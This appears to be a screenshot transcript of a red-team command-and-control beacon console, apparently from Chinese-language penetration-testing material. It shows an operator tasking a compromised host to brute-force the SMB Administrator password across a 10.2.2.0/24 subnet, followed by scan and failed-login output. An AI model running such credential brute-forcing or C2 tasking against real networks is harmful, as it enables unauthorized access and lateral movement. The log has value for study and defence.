 Event Log X Sites X Credentials X Beacon 10.2.2.42@3120 X Files 10.2.2.42@3120 X Files 10.2.2.80@2592 X
[*] -t int
[*] thread (default 100)
[*]
[*] Tasked beacon to run: crack.exe -i 10.2.2.0/24 -p 445 -U Administrator -P -s smb -t 100
[+] host called home, sent: 106 bytes
[+] received output:
2021/07/14 23:16:20 [94m[INFO] [0m 10.2.2.53:445 is open
2021/07/14 23:16:20 [94m[INFO] [0m 10.2.2.42:445 is open
2021/07/14 23:16:20 [94m[INFO] [0m 10.2.2.80:445 is open
2021/07/14 23:16:20 [94m[INFO] [0m 10.2.2.35:445 is open
2021/07/14 23:16:20 [94m[INFO] [0m start login SMB 10.2.2.35:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m 10.2.2.17:445 is open
2021/07/14 23:16:20 [94m[INFO] [0m start login SMB 10.2.2.17:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m start login SMB 10.2.2.53:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m start login SMB 10.2.2.80:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m start login SMB 10.2.2.42:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m 10.2.2.58:445 is open
2021/07/14 23:16:20 [94m[INFO] [0m start login SMB 10.2.2.58:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m SMB password error 10.2.2.80:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m SMB password error 10.2.2.35:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m 10.2.2.38:445 is open
2021/07/14 23:16:20 [94m[INFO] [0m start login SMB 10.2.2.38:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m SMB password error 10.2.2.42:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m SMB password error 10.2.2.17:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m SMB password error 10.2.2.38:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m SMB password error 10.2.2.53:445 Administrator
2021/07/14 23:16:20 [94m[INFO] [0m SMB password error 10.2.2.58:445 Administrator
2021/07/14 23:16:21 [91m[ERRO] [0m 10.2.2.43:445 is close
2021/07/14 23:16:21 [91m[ERRO] [0m 10.2.2.1:445 is close
2021/07/14 23:16:22 [91m[ERRO] [0m 10.2.2.0:445 is close
2021/07/14 23:16:22 [91m[ERRO] [0m 10.2.2.2:445 is close
2021/07/14 23:16:22 [91m[ERRO] [0m 10.2.2.14:445 is close
2021/07/14 23:16:22 [91m[ERRO] [0m 10.2.2.13:445 is close
渗透攻击红队
[PSHRAPP] SYSTEM */2592
beacon>